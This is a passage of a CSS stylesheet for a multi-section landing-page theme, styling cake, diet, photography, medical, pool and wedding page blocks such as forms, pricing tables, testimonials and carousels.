    -moz-transition: all 0.3s;
    transition: all 0.3s;
    border-radius: 2px;
}
.lp-btn-primary:hover, .lp-btn-primary:focus {
    background-color: #fff;
}

.cacke-block {
    border: 1px solid #efece9;
    padding: 10px;
    margin-bottom: 5px;
    -webkit-box-shadow: 0px 1px 5px 1px rgba(239,236,233,0.75);
    -moz-box-shadow: 0px 1px 5px 1px rgba(239,236,233,0.75);
    box-shadow: 0px 1px 5px 1px rgba(239,236,233,0.75);
}
.cacke-block .cacke-info h2{
    font-size: 22px;
    letter-spacing: -1px;
    font-weight: 300;
    color: #42322a;
    margin-top: 0;
    margin-bottom: 17px;
}
.cacke-block .cacke-info p{
    color: #505358;
    letter-spacing: 0px;
    font-size: 16px;
    font-family: 'Source Sans Pro', sans-serif;
    margin-bottom: 18px;
    font-weight: 300;
    line-height: 28px;
}
.lp-pic {
    overflow: hidden;
    margin-bottom: 7px;
    border: 4px solid #fff;
}
.lp-pic img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
    max-width: 100%;
}
.lp-pic:hover img {
    -webkit-transform: scale(1.25);
    -moz-transform: scale(1.25);
    -ms-transform: scale(1.25);
    -o-transform: scale(1.25);
    transform: scale(1.25);
}
.cacke-info {
    background-color: #fdf6f3;
    padding: 30px;
}
.order-online {
    text-align: center;
}
.order-online .circle {
    margin: 0 auto 43px;
}
.circle {
    width: 93px;
    height: 93px;
    font-size: 32px;
    border-radius: 100%;
    border: 5px solid #fff;
    margin-bottom: 50px;
    color: #fff;
    text-align: center;
    line-height: 2.4;
    -webkit-box-shadow: 0px 1px 5px 1px rgba(239,236,233,0.75);
    -moz-box-shadow: 0px 1px 5px 1px rgba(239,236,233,0.75);
    box-shadow: 0px 1px 5px 1px rgba(239,236,233,0.75);
}
.order-online h2{
    font-size: 22px;
    margin-bottom: 17px;
    margin-top: 0px;
    letter-spacing: -1px;
    font-weight: 300;
    color: #42322a;
}
.about-info {
    margin-top: 50px;
}
.about-info h1{
    font-size: 36px;
    letter-spacing: -1px;
    font-weight: 300;
    color: #42322a;
}
.about-info p{
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 21px;
    color: #615854;
    line-height: 34px;
    letter-spacing: 0px;
    text-align: left;
    font-weight: 300;
}
.about-info h1, .about-info p {
    margin-bottom: 50px;
}
.about-info .lp-btn-primary {
    padding: 8px 20px;
    float: left;
    margin-right: 45px;
}
.calls {
    font-size: 22px;
    color: #4a4444;
}
.about-info .call {
    display: inline-block;
}

.about-info .lp-btn-primary {
    padding: 8px 20px;
    float: left;
    margin-right: 45px;
}
.feature-block{
    text-align: center;
}
.feature-block .circle {
    margin: 0 auto 30px;
    background-color: #ffe9e2;
}
.feature-block .circle i{
    margin-left: 0px;
}
.feature-block h2{
    font-size: 22px;
    margin-bottom: 17px;
    margin-top: 0px;
    letter-spacing: -1px;
    font-weight: 300;
    color: #42322a;
}

.feature-block-diet .circle {
    height: 50px;
    width: 50px;
    background-color: #fff;
    border-radius: 100%;
    float: left;
    border:none;
    margin-bottom: 0;
    text-align: left;
    box-shadow: none;
}
.feature-block-diet .circle i {
    font-size: 20px;
    display: block;
    padding-top: 30%;
    padding-left: 30%;
    margin-left: 0px;
}
.feature-block-diet h3 {
    font-size: 21px;
    font-weight: normal;
    color: #fcfdf0;
    margin-bottom: 0px;
    line-height: 2.5;
    padding-left: 70px;
    margin-top: 0;
}

.portfolioFilter {
    text-align: center;
    margin-bottom: 70px;
}
.portfolioFilter a {
    margin-right: 10px;
    color: #615854;
    text-decoration: none;
    display: inline;
    border: 2px solid #ffe9e2;
    padding: 13px 15px;
    font-size: 14px;
}
.portfolioFilter a.current {
    font-weight: 600;
    color: #fff;
}
.isotope-item {
    z-index: 2;
}
.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
    position: relative;
    display: block;
}
.isotope, .isotope .isotope-item {
    /* change duration value to whatever you like */
    
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    transition-duration: 0.8s;
}
.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}
.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    transition-property: transform, opacity;
}
.gallery-pic {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    display: inline-block;
    background: -moz-linear-gradient(top, rgba(23,22,22,0) 0%, rgba(23,22,22,1) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(23,22,22,1)), color-stop(100%, rgba(23,22,22,0))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(23,22,22,0) 0%, rgba(23,22,22,1) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(23,22,22,0) 0%, rgba(23,22,22,1) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(23,22,22,0) 0%, rgba(23,22,22,1) 100%); /* IE10+ */
    background: linear-gradient(to bottom, rgba(23,22,22,0) 0%, rgba(23,22,22,1) 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000', GradientType=0 ); /* IE6-9 */
    -webkit-box-shadow: 0px 1px 5px 1px rgba(239,236,233,0.75);
    -moz-box-shadow: 0px 1px 5px 1px rgba(239,236,233,0.75);
    box-shadow: 0px 1px 5px 1px rgba(239,236,233,0.75);
}
.gallery-pic img {
    position: relative;
    z-index: -1;
}
.caption {
    position: absolute;
    bottom: 5px;
    padding: 20px;
}
.caption h2 {
    margin-bottom: 14px;
    color: #fff;
    font-weight: 600;
    font-size: 22px;
}
.caption span {
    font-size: 26px;
    padding: 0px 13px;
    color: #fff;
    border-radius: 2px;
    font-weight: 600;
}
.caption span small {
    font-size: 18px;
}
.que h4 {
    margin-bottom: 11px;
    font-size: 18px;
    font-weight: 400;
    margin-top: 0px;
    letter-spacing: -1px;
    color: #42322a;
}
.que h4 b {
    margin-right: 15px;
    font-weight: normal;
}
.que p {
    color: #505358;
    letter-spacing: 0px;
    font-size: 16px;
    font-family: 'Source Sans Pro', sans-serif;
    margin-bottom: 18px;
    font-weight: 300;
    line-height: 28px;
}
.bg-color {    
    -webkit-box-shadow: 0px 1px 5px 1px rgba(239,236,233,0.75);
    -moz-box-shadow: 0px 1px 5px 1px rgba(239,236,233,0.75);
    box-shadow: 0px 2px 6px 2px rgba(239,236,233,0.75);
}
.bg-color ul li{
    font-size: 21px;
    color: #42322a;
    font-weight: 300;
    margin-bottom: 0;
}
.bg-color strong{
    font-size: 21px;
    line-height: 37px;
    margin-right: 25px;
    color: #42322a;
    font-weight: 300;
}
input.form-control-photo, select.form-control-photo {
    height: 52px;
    background-color: #0a0a0a;
    border-color: #423f3f;
    margin-bottom: 10px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
select.form-control-photo {
    border-radius: 0px;
    height: 50px;
    border: 1px solid #423f3f;
    background-color: #0a0a0a;
    box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);
    color: #55575a;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-position: 95% 50%;
    background-repeat: no-repeat;
    
    padding-right: 15px;
    color: #888;
}
.lp-btn-default-photo {
    border-color: #f0d80b;
    background-color: #f0d80b;
    border-radius: 2px;
    color: #232323;
    padding: 14px 12px;
    font-size: 18px;
    margin-bottom: 10px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    font-weight: 700;
    text-decoration: none;
}
.lp-btn-default-photo:hover, .lp-btn-default-photo:focus{
    border-color: #0a0a0a;
    background-color: #0a0a0a;
    color:#fff;
}
.form-box-diet {
    background-color: #e8ece5;
    padding : 30px;
    margin-bottom: 70px;
    margin-top: 70px;
}
.form-box-diet h1 {
    letter-spacing: -1px;
    color: #292c27;
    font-weight: 400;
    margin-bottom: 25px;
    margin-top: 0;
    font-size: 32px;
}
input.form-control-diet {
    border: 1px #d5dbd1 solid;
    border-radius: 0px;
    background-color: #fff;
    height: 45px;
    font-size: 14px;
    color: #60635d;
}
select.form-control-diet {
    border: 1px #d5dbd1 solid;
    border-radius: 0px;
    background-color: #fff;
    height: 45px;
    font-size: 14px;
    color: #60635d;
        -webkit-appearance: none;
    -moz-appearance: none;
    background-position: 95% 50%;
    background-repeat: no-repeat;
    background-image: url(./images/down-arrow.png);
    padding-right: 15px;
    
}
textarea.form-control-diet {
    font-size: 14px;
    color: #6d7478;
    font-weight: 500;
    -webkit-appearance: inherit;
    border-radius: 0px;
    margin-top: 15px;
}
.lp-btn-default-diet {
    font-weight: 700;
    border-radius: 0px;
    color: #fff;
    padding: 19px 53px;
    font-size: 20px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.lp-btn-default-diet:hover {
    color: #fff;
}
.form-box-diet .lp-btn-default-diet {
    font-size: 20px;
    padding: 15px 39px;
    margin-top: 15px;
}

textarea .form-control-diet {
    border: 1px #d5dbd1 solid;
    border-radius: 0px;
    background-color: #fff;
    height: 75px;
    margin-top:15px;
}
ul.feature-info li {
    font-weight: 500;
    font-size: 28px;
    border-bottom: 2px dashed #30302d;
    margin-bottom: 30px;
    padding-bottom: 28px;
    color: #585853;
}
ul.feature-info li i {
    margin-right: 15px;
    font-size: 20px;
}


div.wpcf7-mail-sent-ok{
    border:0!important;
}
#gallery-photo.owl-theme .owl-controls .owl-buttons div.owl-next{
    position: relative;
    left: 35%;
} 
#gallery-photo.owl-theme .owl-controls .owl-buttons div.owl-prev{
    position: relative;
    left: 49%;
} 
.price-block {
    background-color: #1e1e1c;
    padding: 40px;
    border-radius: 4px;
}
.price-block ul{
    margin-bottom: 30px;
} 
.price-block ul li{
    font-size: 18px;
    font-family: 'Source Sans Pro', sans-serif;
    color: #585853;
    margin-bottom: 15px;
    list-style: none;
}
.price-block h1 {
    font-size: 50px;
    color: #f0d80b;
    padding-left:15px;
}
.testimonial-photo.owl-theme .owl-controls{
    margin-left: 26%;
}
.testimonial-photo.owl-theme .owl-controls .owl-page span{
    width: 9px;
    height:9px;
}
.testimonial-photo.owl-theme .owl-controls .owl-page.active span, .testimonial-photo.owl-theme .owl-controls.clickable .owl-page:hover span{
    width: 9px;
    height:9px;
    background-color:#3a3a38 ;
}

.price-block h1 small {
    font-size: 25px;
    color: #f0d80b;
    position: absolute;
    left: 55px;
    bottom: 60px;
}
.price-block-dark {
    background-color: #232321;
    padding-bottom: 60px;
    top: 0px;
}
.price-block-dark h1 small {
    position: absolute;
    left: 55px;
    bottom: 79px;
}
.price-block h2 {
    color: #f0d80b;
    padding-bottom: 29px;
    border-bottom: 2px dotted #30302d;
    margin-bottom: 30px;
    
}
.price-block ul {
}
.price-block ul li {
    font-size: 18px;
}
.price-block .small {
    color: #f0d80b;
    font-weight: 600;
}
.price-block .span {
    font-size: 50px;
    color: #f0d80b;
    font-weight: 600;
}
.combo-box .amt i {
    font-size: 20px;
    color: #f7c337;
}
.combo-box .amt {
    color: #FFF;
    border-radius: 2px;
    float: left;
    padding: 2px 11px;
    margin-right: 18px;
}
.combo-box .amt p {
    color: #fff;
    margin-bottom: 0px;
    font-size: 29px;
    font-weight: 700;
}
.combo-box .amt span {
    font-size: 13px;
}
.combo-box .rating {
    margin-top: 43px;
}
.combo-box .rating small {
    font-size: 14px;
    color: #686b66;
    margin-left: 20px;
}
.combo-box i {
    font-size: 20px;
    color: #f7c337;
    margin-top: 10px;
}
.combo-info {
    margin-top: 40px;
}
.combo-info h3 {
    font-weight: 500;
    font-size: 21px;
    color: #686b66;
    line-height: 35px;
    margin-bottom: 30px;
}
.combo-info p {
    line-height: 30px;
    font-size: 16px;
    color: #686b66;
    margin-bottom: 30px;
}
.work-block {
    text-align: center;
}
.work-block .circles-border {
    border-radius: 100%;
    height: 141px;
    width: 141px;
    border: 5px solid #ddd;
    margin: 0 auto 35px;
}
.work-block .circles {
    height: 117px;
    width: 117px;
    border-radius: 100%;
    margin-left: 7px;
    margin-top: 7px;
}
.work-block .circles h1 {
    color: #fff;
    font-size: 45px;
    font-weight: 900;
    text-align: center;
    position: relative;
    top: 30%;
    margin-top: 0;
}
.work-info {
}
.work-info h3 {
    font-size: 21px;
    color: #292c27;
    font-weight: 600;
}
.benefit-point {
    background-color: #f4f4f4;
    border-radius: 70px 0px 0px 70px;
    padding: 22px 0px;
    margin-bottom: 30px;
}
.benefit-point p {
    color: #292c27;
    margin-bottom: 0px;
    font-size: 16px;
}
.benefit-point .circle-benefit {
    height: 71px;
    width: 71px;
    border-radius: 100%;
    float: left;
    margin-top: -21px;
    margin-right: 15px;
    margin-left: 2px;
}
.benefit-point .circle-benefit i {
    font-size: 24px;
    color: #fff;
    display: block;
    padding-top: 33%;
    text-align: center;
    margin-left: 0px;
}
.result-point i {
    margin-right: 18px;
    font-size: 45px;
    float: left;
}
.result-point h2 {
    font-size: 18px;
    color: #292c27;
    font-weight: 500;
    line-height: 36px;
    letter-spacing: -1px;
}
.bdr-right {
    border-right: 1px solid #e9e9e9;
}
.price-block-diet {
    text-align: center;
}
.price-block-diet .price-img {
    display: inline-block;
    margin-bottom: 30px;
}
.price-block-diet h1 {
    margin-bottom: 60px;
    font-size: 50px;
    font-weight: 700;
}
.testimonial-block-diet {
    margin-bottom: 80px!important;
    display: inline-block;
}
.testimonial-block-diet h3 {
    font-size: 22px;
    font-style: italic;
    font-weight: 600;
    line-height: 40px;
    color:#686b66;
}
.testimonial-block-diet .testi-pic {
    margin-right: 10px;
    float: left;
}
.testimonial-block-diet .name {
}
.testimonial-block-diet .name span {
    font-size: 20px;
    font-weight: normal;
}
.testimonial-block-diet .name small {
    font-size: 14px;
    color: #989499;
    display: block;
}
.big-logo{
    position: absolute;
    margin-left: 41%;
    margin-top: -30px;
}
.appoinment-form {
    padding: 30px 30px 30px 30px;
    background-color:#f0f1ec;
    border-radius:2px;
    box-shadow: 0px 3px 0px 0px rgba(203, 205, 198, 0.9);
}

.appoinment-form .form-group label {
    font-size:16px;
    font-weight:normal;
    margin-bottom:5px;
    color:#4c4d46;
    -webkit-font-smoothing: antialiased;
}
.appoinment-form .form-group input {
    padding:15px 15px;
    height: 45px;
}
.btn-Submit {
    margin-top: 15px;
    display: inline-block;
    margin-bottom: 20px;
    padding-bottom: 10px;
    padding-top: 10px;
    font-size:16px;
}
.btn-orange {
    background-color:#f1703d;
    color:#fff;
    padding:10px 23px;
    font-size:18px;
    border: none;
    font-weight: 700;
    letter-spacing: 1px;
    
}
.appoinment-form h3 {
    margin-top: 0px;
    margin-bottom: 50px;
}
.btn-orange:hover {
    color:#fff;
    background-color:#dc5520;
}
.lead p{
    font-size:18px;
    margin-bottom:75px;
    line-height:27px;
    -webkit-font-smoothing: antialiased;
}
.box-ct{
    margin-top:30px;
}
.box-icon{
    height: 160px;
    width: 160px;
    -moz-border-radius: 35px;
    border-radius: 100%;
    padding: 55px;
    background-color: #f0f1ec;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-right: 15px;
}

.box-icon:hover{
    height: 160px;
    width: 160px;
    -moz-border-radius: 35px;
    border-radius: 100%;
    padding: 55px;
    color:#fff;
    text-align: center;
    cursor:pointer;
}
.block:hover .box-icon{
    -moz-border-radius: 35px;
    border-radius: 100%;
    padding: 55px;
    background-color: #9bb649;
    color:#fff;
    text-align: center;
    cursor:pointer;
}
.feature-life h3{
    margin-bottom: 20px;
    margin-top: 0px;
    letter-spacing: -1px;
    font-size: 20px;
}
.feature-life p{
    font-size: 16px;
    line-height: 26px;
    color: #72736e;
    -webkit-font-smoothing: antialiased;
}
.feature-life .box-icon i{
    margin: 0px;
}
.doctor-profile {
    margin-top:60px;

}
.doctor-profile img {
    margin-top:-60px;
    width: 100%;
}
.doctor-profile h3{
    font-size: 20px;
    margin-bottom: 20px;
    margin-top: 0px;
    letter-spacing: -1px;
}
.doctor-profile p{
    -webkit-font-smoothing: antialiased;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 30px;
}
.doctor-profile strong {
    margin-bottom:10px;
    display:block;
    -webkit-font-smoothing: antialiased;
}
.bg-profile{ background:#e8eae3; text-align: center; margin-bottom:20px; -webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
transition: all 0.3s;}
.bg-profile:hover{ cursor:pointer;}
.doctor-profile .social a {
    padding: 10px 5px!important;
    margin-top:3px;
    color: #72736e;
}
.doctor-profile .social i {
    margin-left: 0px;
}
.doctor-profile .fa-size {
    font-size: 24px;
}
.client-circle {
    padding: 8px;
    background: #fff;
    border: 1px solid #ebece8;
}
.testimonial-life p{
    font-size: 16px;
    line-height: 26px;
    color: #72736e;
    margin-bottom: 30px;
    -webkit-font-smoothing: antialiased;
}
.testimonial-life span {
    font-size: 20px;
    -webkit-font-smoothing: antialiased;
}
.testimonial-life span span {
    font-size: 14px;
}
.lead-life{
    font-size: 16px;
    line-height: 26px;
    color: #72736e;
    margin-bottom: 30px;
    font-family: 'Asap', sans-serif;
    font-weight: 300;
}
h1.lead-life b{
    font-weight: normal;
}
.newsletter-life .form-control-life {
    height: 48px;
    border-radius: 0px;
    border: 1px solid #c1c3bd;
}
.client-logo {
    margin-top:30px;
}
.client-logo .item img {
    opacity:0.5
}
.client-logo .item img:hover {
    opacity:1;
    cursor:pointer;
}
.client-circle {
    padding: 8px;
    background: #fff;
    border: 1px solid #ebece8;
}
.client-logo.owl-theme .owl-controls{
    text-align: center;
}
.client-logo.owl-theme .owl-controls .owl-page span{
    display: block;
    width: 10px;
    height: 10px;
    margin: 11px 7px;
    filter: Alpha(Opacity=50);/*IE7 fix*/
    opacity: 0.2;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background-color: #9bb649;
}
.client-logo.owl-theme .owl-controls .owl-page.active span, .client-logo.owl-theme .owl-controls.clickable .owl-page:hover span{
    filter: Alpha(Opacity=100);/*IE7 fix*/
    opacity: 1;
    background-color: #9bb649;
}
.green-icon {
    text-align: center;
}
.green-icon i {
    margin-bottom: 40px;
}
.green-icon h3{
    font-size: 20px;
    margin-bottom: 20px;
    margin-top: 0px;
    letter-spacing: -1px;
}
.green-icon p{
    font-size: 16px;
    line-height: 26px;
    color: #72736e;
    margin-bottom: 30px;
}
.green-icon:hover{
    margin-bottom:40px;
    color:#034b81;
}
.appoinment-form-2 {
    padding: 30px;
    background-color:#fff;
    border-radius:2px;
    -webkit-box-shadow: 0px 3px 1px 0px rgba(211, 213, 207, 0.75);
    -moz-box-shadow:    0px 3px 1px 0px rgba(211, 213, 207, 0.75);
    box-shadow:         0px 3px 1px 0px rgba(211, 213, 207, 0.75);
}
.appoinment-form-2 h2{
    color:#9bb649;
    margin-bottom:30px;
    font-size: 26px;
    letter-spacing: -1px;
}
.appoinment-form-2 .form-group label {
    font-size:16px;
    font-weight:normal;
    margin-bottom:5px;
    color:#4c4d46;
    -webkit-font-smoothing: antialiased;
}
.appoinment-form-2 .form-group input {
    padding:15px 15px;
    height: 45px;
}
.call-info p{
    color: #afb0ad;
    font-weight: 700;
    font-size: 32px;
}
.wpb_column .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{
    font-size: 32px!important;
    margin-left: -10px;
}
.single-image img{
    opacity: 0.5;
}
.green-icon-life3 i.fa {    
    margin-left: 0px;  
}
.green-icon-life3 p{
    font-size: 16px;
    line-height: 26px;
    color: #72736e;
}
.green-icon-life3:hover{
    margin-bottom:40px;
}
.green-icon-life3 h2  {
    font-size: 26px;
    margin-bottom: 20px;
    margin-top: 0px;
    letter-spacing: -1px;
    line-height: 1.1;
}
.green-icon-life3 .feature-block{
    margin-top: 30px;
    text-align: center;
}
.form-box-pool {
    background-color: #edf4f8;
    padding: 24px;
    margin-top: 70px;
    margin-bottom: 10px;
    border-radius: 4px;
}
.form-box-pool h2 {
    color: #2f3336;
    font-size: 26px;
    font-weight: bold;
    margin-bottom: 30px;
    margin-top: 0;
    line-height: 1.1;
}
.form-box-pool .form-group{
    margin-bottom: 20px;
}
.form-box-pool .form-control-pool {
    background-color: #fff;
    border: 1px solid #d3dbe1;
    height: 50px;
    font-size: 16px;
    color: #7b7b7b;
    font-weight: 600;
    text-rendering: optimizeSpeed;
    -webkit-font-smoothing: antialiased;
}
.lp-btn-primary-pool {
    color: #fff;
    font-weight: 700;
    padding: 11px;
    margin-bottom: 10px;
    font-size: 24px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    border-radius: 2px;
}
.form-box-pool .lp-btn-primary-pool:hover{    
    border-color: #191919;
    color: #fff;
}
.form-box-pool .lp-btn-primary-pool:focus{
    color: #fff;
    outline: 0;
}
.service-blk .service-info {
    padding-bottom: 35px;
    padding-top: 30px;
    background-color: #fff;
    text-align: center;
    border-bottom: 3px solid #e2e8ed;
    padding-left: 15px;
    padding-right: 15px;
}
.service-blk .service-info h2{
    color: #252525;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 30px;
    margin-top: 0;
}
.service-blk .service-info p{
    color: #818181;
    font-size: 18px;
    margin-bottom: 30px;
    line-height: 28px;
}
.lp-feature-box {
    text-align: center;
}
.lp-feature-box p{
    color: #818181;
    font-size: 18px;
    margin-bottom: 30px;
    line-height: 28px;
}
.lp-feature-box .lp-feature-cir {
    background-color: #fff;
    border: 4px  solid;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    margin: 0px auto;
    margin-bottom: 30px;
    font-size: 48px;
    text-align: center;
    line-height: 2.5;
}
.lp-feature-box .lp-feature-cir i{
    margin-left: 0px;
}
.lp-feature-box h2{
    color: #252525;
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 24px;
    font-weight: 700;    
}
.lp-price-blk {
    background-color: #FFF;
    -webkit-box-shadow: 0px 4px 0px 0px rgba(226,232,237,0.75);
    -moz-box-shadow: 0px 4px 0px 0px rgba(226,232,237,0.75);
    box-shadow: 0px 4px 0px 0px rgba(226,232,237,0.75);
}
.lp-price-blk .lp-price-title {
    padding: 25px 14px;
    text-align: center;
}

.lp-price-blk .lp-price-title h2 {
    font-size: 29px;
    color: #FFF;
    margin: 0px auto;
    font-weight: 700;
}
.lp-price-blk .price-ctn {
    padding: 40px;
}
.lp-price-blk .price-ctn h3{
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 30px;
    margin-top: 0px;
}
.lp-price-blk ul li {
    margin-bottom: 15px;
    font-size: 14px;
    color:#7a7878;
}
.lp-price-blk li i {
    font-size: 12px;
    color: #0abf45;
    margin-right: 10px;
}
.price-box {
    padding: 21px 37px 26px;
    text-align: center;
    background-color: #f4f7f9;
}
.lp-price-blk .price-box h1 span.dlr {
    text-align: center;
    font-size: 36px;
    color: #908f8f; 
    position: absolute;
    left:80px;
    bottom: 20px;
    font-weight: 600; 
}
.lp-price-blk .price-box h1 {
    font-size: 72px;
    color: #252525;
    margin-bottom: 0px;
    margin-top: 0;
    line-height: 1;
    position: relative;
    letter-spacing: -1px;
    font-weight: 600;
}
.lp-price-blk .lp-btn-default-pool {
    border-radius: 2px;
    color: #fff;
    font-weight: 700;
    padding: 9px 45px;
    margin-bottom: 10px;
    font-size: 20px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    font-weight: 700;
    margin-top: 20px;
}
.lp-price-blk .lp-btn-default-pool:hover {
    color: #fff;
}
.hot-tubs {
    top: -30px;
    position: relative;
}
.lp-price-blk.hot-tubs .lp-btn-default-pool {
    border-radius: 2px;
    color: #fff;
    font-weight: 700;
    padding: 9px 45px;
    margin-bottom: 10px;
    font-size: 20px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    font-weight: 700;
}
.lp-price-blk.hot-tubs .lp-btn-default-pool:hover {
    color: #fff;
}
.team-pool {
    text-align: center;
}
.team-pool .team-info {
    padding: 30px;
}
.team-pool .team-info h2 {
    color: #fff;
    margin-top: 0;
    margin-bottom: 30px;
    font-weight: 700;
    font-size: 24px;
}
.team-pool .team-info p {
    color: #fff;
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 18px;
}
.team-pool .down-arrow {
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 20px 23.5px 0 23.5px;    
    position: absolute;
    left: 40%;
}
.team-pool .team-pic {
    background-color: #eff3f6;
    padding: 35px 26px;
    -webkit-box-shadow: 0px 4px 0px 0px rgba(226,232,237,0.75);
    -moz-box-shadow: 0px 4px 0px 0px rgba(226,232,237,0.75);
    box-shadow: 0px 4px 0px 0px rgba(226,232,237,0.75);
}
.style3 img {
    float: left;
    padding-right: 25px;
}
.style3 p {
    font-size: 24px;
    color: #808182;
    font-style: italic;
}
.style3 span {
    font-size: 18px;
    color: #252525;
}
.style3 .owl-controls.clickable{
    text-align: center;
}
.form-box-wedding {
    background-color: #f3f3f3;
    padding : 40px;
    margin-top: 20px;    
}
.form-box-wedding h1 {
    font-size: 26px;
    color: #752154;
    margin-bottom: 35px;
    margin-top: 0;
    text-align: center;
}
.form-box-wedding .form-group {
    margin-bottom: 5px;
}
input.form-control-wedding {
    border: 0px;
    background-color: #fff;
    height: 48px;
    font-size: 15px;
    color: #6a6568;
    border-radius: 0px;
}
select.form-control-wedding {
    border: 0px;
    background-color: #fff;
    height: 48px;
    font-size: 15px;
    color: #6a6568;border-radius: 0px;
    -webkit-appearance: inherit;
}
.form-box-wedding .input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #6a6568;
    text-align: center;
    background-color: #fff;
    border: 0px solid #fff;
    border-radius: 0px;
}
.form-box-wedding .lp-btn-default-wedding {
    padding: 10px 39px;
}
.lp-btn-default-wedding {
    font-weight: 700;
    border-radius: 0px;
    color: #232022;
    padding: 19px 53px;
    font-size: 20px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.lp-btn-default-wedding:hover, .lp-btn-primary-wedding:focus {
    color: #fff;
}
.form-box-wedding .form-group .input-group{
    margin-bottom: 0;
}
.service-block-wedding {
    border: #ededed 1px solid;
    margin-bottom:20px!important;
}
.service-block-wedding .service-info {
    padding: 38px 36px;
}
.service-block-wedding .service-info h2 {
    font-size: 24px;
    color: #232022;
    margin-top: 0;
    margin-bottom: 20px;
    font-family: 'Playfair Display', serif;
}
.service-block-wedding .service-info p {
    font-size: 17px;
    color: #6a6568;
    margin-bottom: 0px;
    margin-top: 0px;
    line-height: 29px;
}
.service-block-wedding .lp-pic{
    border:0;
    margin-bottom: 0;
}

.work-block-wedding .circle-wedding {
    margin: 0 auto 22px;
    width: 140px;
    height: 140px;
    border-radius: 100%;
    border: 3px solid #efb81f;
}
.work-block-wedding .circle-wedding h1 {
    text-align: center;
    position: relative;
    top: 30%;
    font-size: 40px;
    color: #272426;
    font-weight: 700;
    right: 2%;
    margin-top: 0;
    margin-bottom: 20px;
    font-family: 'Playfair Display', serif;
}
.work-block-wedding .work-info {
    text-align: center;
}
.work-block-wedding .work-info h2 {
    font-family: 'Playfair Display', serif;
    font-size: 24px;
    color: #272426;
    font-weight: 400;
    margin-top: 0;
    margin-bottom: 20px;
}
.work-block-wedding .work-info p {
    font-size: 17px;
    color: #272426;
    margin-top: 0;
    margin-bottom: 30px;
    line-height: 29px;
}
.pricing-block-wedding .lp-pic{
    border:0;
    margin-bottom: 0;
}
.pricing-block-wedding .amt {
    font-family: 'Playfair Display', serif;
    font-weight: 700;
    padding-left: 30px;
    margin-bottom: 50px;
    margin-top: 30px;
    font-size: 46px;
    position: relative;
}
.pricing-block-wedding .amt small {
    font-size: 24px;
    left: 10px;
    bottom: 14px;
    position: absolute;
    margin-right: 12px;
}
.pricing-block-wedding .pricing-info {
    padding-top: 40px;
}
.pricing-block-wedding .pricing-info h2{ 
    font-family: 'Playfair Display', serif;
    margin-bottom: 10px;
    margin-top:0;
    font-size: 24px;
    color: #272525;
}
.pricing-block-wedding .pricing-info ul li {
    border-bottom: #f2f2f2 1px solid;
    padding-bottom: 15px;
    display: flex;
    color: #464646;
    font-size: 18px;
    margin-bottom: 15px;
}
.pricing-block-wedding .pricing-info ul li i {
    font-size: 16px;
    margin-right: 10px;    
    padding-top: 4px;  
    margin-left: 0px;   
}
.lead-wedding {
    margin-top: 0px;
    color: #717577;
    font-size: 17px;
    margin-bottom: 30px;
    line-height: 29px;
}
ul li i{
    font-size: 16px;
    margin-right: 10px;
    padding-top: 4px;
}
#testimonial-wedding .owl-prev {
    left: 0px;
}
#testimonial-wedding .owl-next {
    right: 0px;
    left:95%;
}
#testimonial-wedding .owl-next, #testimonial-wedding .owl-prev {
    position: absolute;
    top: 20%;
}
#testimonial-wedding.owl-theme .owl-controls .owl-buttons div {
    color: #6a6568;
    display: inline-block;
    zoom: 1;
    margin: 5px;
    padding: 3px 10px;
    font-size: 42px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: transparent;
    filter: Alpha(Opacity=50);
    opacity: 0.5;
}
#testimonial-wedding.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none;
}
.testimonial-block-wedding {
    text-align: center;
    padding: 0px 30px 0px 50px;
}
.testimonial-block-wedding h3 p {
    font-size: 26px;
    font-style: italic;
    color: #6a6568;
    font-weight: 300;
    line-height: 45px;
